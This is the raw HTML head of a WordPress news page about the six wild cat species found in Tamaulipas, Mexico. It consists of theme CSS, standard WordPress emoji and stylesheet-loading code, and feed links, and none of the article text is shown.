Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:block}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block}.fa{font-family:'Font Awesome 5 Free';font-weight:900}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}ul.mvp-related-posts-list li{margin-left:2.5%;width:31.6666666%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.86259542%;width:31.42493639%;height:190px}.mvp-related-text{font-size:1rem}#mvp-post-content h1.mvp-post-title{font-size:2.5rem}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.86259542%;width:31.42493639%;height:190px}.mvp-related-text{font-size:1rem}#mvp-post-content h1.mvp-post-title{font-size:2.3rem}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}ul.mvp-related-posts-list li{margin-left:2.419354839%;width:31.72043011%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.419354839%;width:31.72043011%;height:210px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}ul.mvp-related-posts-list li{margin-left:4.5454545454%;width:47.727272727%;height:210px}ul.mvp-related-posts-list a:nth-child(2n+3) li{margin-left:0}#mvp-comments-button span.mvp-comment-but-text{padding:10px 0}#mvp-post-feat-img{margin-bottom:20px}#mvp-author-box-wrap,#mvp-related-posts{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}ul.mvp-related-posts-list li{margin:15px 0 0 0;width:100%;height:auto}ul.mvp-related-posts-list a:first-child li{margin-top:0}ul.mvp-related-posts-list a:nth-child(2n+3) li{margin-left:0}.mvp-related-img{margin:0 4.5454545454% 0 0;width:24.2424242424%}.mvp-related-text{font-size:1rem;width:71.21212121%}#mvp-comments-button span.mvp-comment-but-text{padding:10px 0}#mvp-post-feat-img{margin-bottom:20px}#mvp-author-box-wrap,#mvp-related-posts{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}.mvp-related-img{background:0 0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}</style><title>Tamaulipas: hábitat de las 6 especies de felinos que existen en México &#8211; Reporte Noreste</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Feed" href="https://reportenoreste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Feed de los comentarios" href="https://reportenoreste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Comentario Tamaulipas: hábitat de las 6 especies de felinos que existen en México del feed" href="https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reportenoreste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://reportenoreste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://reportenoreste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
